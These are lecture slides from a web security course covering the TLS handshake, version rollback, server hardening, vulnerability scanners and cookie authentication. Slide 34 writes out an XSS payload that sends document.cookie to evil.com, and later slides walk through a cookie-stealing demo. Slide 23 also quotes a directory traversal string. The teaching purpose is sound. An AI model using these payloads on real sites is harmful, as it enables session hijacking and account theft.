Slide 1
Web Security
Sreekanth Malladi
Modifying slides originally prepared by Vitaly Shmatikov, UT Austin

Slide 2
World Wide Web - Review
How was it established?
Can anyone start a web site?
  process to own a web site?
What are strings http and www?
http and https – the difference?
Popular web servers?
Web applications – client and server side scripting. Difference?

Slide 3
http and https
SSL/TLS is used for https
  Usually using function call SecureServerSocket (instead of simple ServerSocket)
Transport Layer Security protocol, version 1.0
  De facto standard for Internet security
  “The primary goal of the TLS protocol is to provide privacy and data integrity between two communicating applications”
  In practice, used to protect information transmitted between browsers and Web servers
Based on Secure Sockets Layers protocol, version 3.0
  Same protocol design, different algorithms
Deployed in nearly every Web browser

Slide 4

SSL / TLS in the Real World

Slide 5
TLS is an Application-Layer Protocol
email, Web, NFS
application
presentation
Protects againt application-level threats (server impersonation, eavesdropping), NOT against TCP/IP threats (spoofing, SYN flood, DDoS)
RPC
session
TCP
transport
IP
network
802.11
data link
physical

Slide 6
History of the Protocol
SSL 1.0
  Internal Netscape design, early 1994?
  Lost in the mists of time
SSL 2.0
  Published by Netscape, November 1994
  Several weaknesses
SSL 3.0
  Designed by Netscape and Paul Kocher, November 1996
TLS 1.0
  Internet standard based on SSL 3.0, January 1999
  Not interoperable with SSL 3.0
    TLS uses HMAC instead of MAC; can run on any port

Slide 7

Evolution of the SSL/TLS RFC

Slide 8
TLS Basics
TLS consists of two protocols
  Familiar pattern for key exchange protocols
Handshake protocol
  Use public-key cryptography to establish a shared secret key between the client and the server
Record protocol
  Use the secret key established in the handshake protocol to protect communication between the client and the server
We will focus on the handshake protocol

Slide 9
TLS Handshake Protocol
Two parties: client and server
Negotiate version of the protocol and the set of cryptographic algorithms to be used
  Interoperability between different implementations of the protocol
Authenticate client and server (optional)
  Use digital certificates to learn each other’s public keys and verify each other’s identity
Use public keys to establish a shared secret

Slide 10
Handshake Protocol Structure
ClientHello
S
C
ServerHello,
[Certificate],
[ServerKeyExchange],
[CertificateRequest],
ServerHelloDone
[Certificate],
ClientKeyExchange,
[CertificateVerify]
Finished
switch to negotiated cipher
switch to negotiated cipher
Record of all sent and
received handshake messages
Finished

Slide 11
ClientHello
ClientHello
S
C
Client announces (in plaintext):
Protocol version he is running
Cryptographic algorithms he supports

Slide 12
ClientHello (RFC)
struct {
ProtocolVersion client_version;
Random random;
SessionID session_id;
CipherSuite cipher_suites;
CompressionMethod compression_methods;
} ClientHello
Highest version of the protocol supported by the client
Session id (if the client wants to resume an old session)
Set of cryptographic algorithms supported by the client (e.g., RSA or Diffie-Hellman)

Slide 13
ServerHello
C, Version_{c}, suite_{c}, N_{c}
S
C
ServerHello
Server responds (in plaintext) with:
Highest protocol version supported by
both client and server
Strongest cryptographic suite selected
from those offered by the client

Slide 14
ServerKeyExchange
C, Version_{c}, suite_{c}, N_{c}
S
C
Version_{s}, suite_{s}, N_{s},
ServerKeyExchange
Server sends his public-key certificate
containing either his RSA, or
his Diffie-Hellman public key
(depending on chosen crypto suite)

Slide 15
ClientKeyExchange
C, Version_{c}, suite_{c}, N_{c}
S
C
Version_{s}, suite_{s}, N_{s},
sig_{ca}(S,K_{s}),
“ServerHelloDone”
ClientKeyExchange
Client generates some secret key material
and sends it to the server encrypted with
the server’s public key (if using RSA)

Slide 16
ClientKeyExchange (RFC)
struct {
select (KeyExchangeAlgorithm) {
case rsa: EncryptedPreMasterSecret;
case diffie_hellman: ClientDiffieHellmanPublic;
} exchange_keys
} ClientKeyExchange
struct {
ProtocolVersion client_version;
opaque random[46];
} PreMasterSecret
Random bits from which
symmetric keys will be derived
(by hashing them with nonces)

Slide 17
“Core” SSL 3.0 Handshake
C, Version_{c}=3.0, suite_{c}, N_{c}
C
S
Version_{s}=3.0, suite_{s}, N_{s},
sig_{ca}(S,K_{s}),
“ServerHelloDone”
{Secret_{c}}_{Ks}
If the protocol is correct, C and S share
some secret key material (secret_{c}) at this point
switch to key derived
from secret_{c}
switch to key derived
from secret_{c}

Slide 18
Version Rollback Attack
C, Version_{c}=2.0, suite_{c}, N_{c}
S
C
Server is fooled into thinking he is communicating with a client who supports only SSL 2.0
Version_{s}=2.0, suite_{s}, N_{s},
sig_{ca}(S,K_{s}),
“ServerHelloDone”
{Secret_{c}}_{Ks}
C and S end up communicating using SSL 2.0
(weaker earlier version of the protocol that
does not include “Finished” messages)

Slide 19
Version Check in SSL 3.0
C, Version_{c}=3.0, suite_{c}, N_{c}
S
C
Version_{s}=3.0, suite_{s}, N_{s},
sig_{ca}(S,K_{s}),
“ServerHelloDone”
“Embed” version number into secret
Check that received version is equal to the version in ClientHello
{Version_{c},Secret_{c}}_{Ks}
If the protocol is correct, C and S share
some secret key material secret_{c} at this point
switch to key derived
from secret_{c}
switch to key derived
from secret_{c}

Slide 20

SSL/TLS Record Protection
Use symmetric keys
established in handshake protocol

Slide 21
Web Servers
Quiz:
  What is a web server?
  What are the different types available?
  How is it configured?
  What ports do they normally use?
  What security features and protocols do web servers use?
  What kinds of attacks are possible?
Not sure about the answers?
  Well, attend the class ☺

Slide 22
Web Server Security
Two issues for web security
  Web server testing
  Web application Testing
Web server should be configured for
  Secure network configuration
    E.g. Firewall limiting incoming traffic to ports 80 and 443.
  Secure host configuration
    OS has up-to-date security patches
  Secure web server configuration
    Default settings reviewed, sample files removed and server runs in a restricted account

Slide 23
Vulnerability Scanners
Web vulnerability scanners have two components
  Scanning engine
  Catalog
  Scanning engine runs vulnerability tests in Catalog on web server
    E.g. presence of backup files, trying directory traversal exploits (checking for ..%255c..%255c).
Nikto
  Descendant of Whisker by RFP
  Adds a Perl-based scanning library
  Not a solo tool
  Offers support for SSL, proxies, port scanning
  Runs on Unix, Windows and Mac OS X.
  Use will be demonstrated in class

Slide 24
Nikto options
-host: Specify a single host
-port: Specify an arbitrary port.
-ssl: Enable SSL support.
-Format: Format output in HTML, CSV or test
-output: Lg output to afile
  E.g. output nikto80_website.html –F htm
-id: Provide HTTP Basic authentication credentials.
  E.g. –id username::password
-update: causes program to contact http://www.cirt.net and update Nikto
And many more!!

Slide 25
Continued…
Excessive 500 response cookies (server error)
  Means server application has errors OR
  Attacker is submitting invalid parameters
Sensitive filenames
  Search for requests that contain passwd, cmd.exe etc
Examine parameters
  Make sure requests within a 200 response are logged as well
Examine directory traversal attacks
Long Strings as parameters
  Letter ‘A’ repeated 200 times indicates attempts to break applications
Boils down to using common sense basically

Slide 26
Sleuth
Browser inside tool. Wow!
Only Windows version
Among several options,
  Option to chain through another web proxy
  Achilles lacks this
Toolbox menu has great functionality
  Removes scripts that disable input validation routines
  Shows hidden fields
    Revealing session, server and client variables
  Generate report function
    Lists cookies, links, query strings, Form information, script references, META tags

Slide 27

WebSleuth
Browser inside the tool!

Slide 28
Paros
New Heavy weight in the local proxy arena
A Java based tool
  Freely available online (www.paroxproxy.org)
Not just a proxy
  Lot of additional features, usability, testing techniques, enhancements
Set browser proxy to HTTP proxy to 8080 and HTTPS proxy for port 8443
Instruct it to scan (not automatic)
Ability to rewrite and insert arbitrary characters into HTTP GET and POST requests is awesome

Slide 29


Slide 30

Web Authentication
Cookies

Slide 31
Cookie-based Web Authentication
Need an authentication system over HTTP that does not require servers to store the session data
  Well, why not?
  Because, servers can be subject to overwhelming of data (DOS attacks)
    Remember the SYN flooding attack?
  Storing unknown data is a potential risk
  Servers such as hotmail can have huge number of connections
  Becomes unmanageable to store session data for all the connections at all times
  Where are cookies stored on the computer and browser?
  How to view them? Restrain? Delete?

Slide 32
Cookies on clients instead
Servers use cookies to store state on client
  When session starts, browser computes an authenticator, calls it a “cookie” and sends it to the client-browser
  The authenticator (or cookie) is some value that client can not forge on her own
  E.g. Hash( Server’s private key, session-id )
With each request, browser presents the cookie to the server
  Server recomputes the value and compares it to the cookie received

Slide 33



Example session using cookies
client
server
POST /login.cgi
Verify that this
client is authorized
Set-Cookie:authenticator
GET /restricted.html
Cookie:authenticator
Check validity of
authenticator
(e.g., recompute
hash(key,sessId))
Restricted content
Authenticator is both unforgeable and tamper-proof

Slide 34
Cookie stealing using cross scripting (XSS attacks)
evil.com
victim’s browser
naive.com
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens wndow and calls
steal.cgi on evil.com

Slide 35
Example: XSS attack
Let’s use four files
  setgetcookie.htm
  malURL.htm – malicious URLs
  redirectpage.htm
  stealcookie.php

Slide 36
The attack process
User first opens setgetcookie.htm on vulnerable site
Sets cookie
Attacker sends malURL.htm to user with malicious URLs in it
  Clicking on them redirects user to redirectpage.htm
  redirectpage.htm has script embedded in a html tag
  Script inputs the document’s cookie to stealcookie.php on attacker’s site
  Stealcookie.php logs the cookie on attacker’s site

Slide 37
Step 1
Attacker visits setgetcookie.htm
Sets cookie
View cookie
See next two slides

Slide 38


Slide 39


Slide 40
Step 2
Visits malURL.htm
malURL.htm has two links
  Both are malicious
  Say something, and take somewhere else
See next slide…

Slide 41


Slide 42
Step 3
Clicking on link 2 in malURL.htm
Takes user to redirectpage.htm
  Because link 2 has script embedded to redirect
  To stealcookie.php on attacker’s site
  Also sets input as a cookie to stealcookie.php
Notice the next slide
  It was captured as page was redirecting to stealcookie.php

Slide 43


Slide 44


Slide 45
Step 4
Final step
stealcookie.php logs user cookie
Cookie was a HTTP parameter sent to stealcookie.php using GET method
User views the cookie on his site…

Slide 46
